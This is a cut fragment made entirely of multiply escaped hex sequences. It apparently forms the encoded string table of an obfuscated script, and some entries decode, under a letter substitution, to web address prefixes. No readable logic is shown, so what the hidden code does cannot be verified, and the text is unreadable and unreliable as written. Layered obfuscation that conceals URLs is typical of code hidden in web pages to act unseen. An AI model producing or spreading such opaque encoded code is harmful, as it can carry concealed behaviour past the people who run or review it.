x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x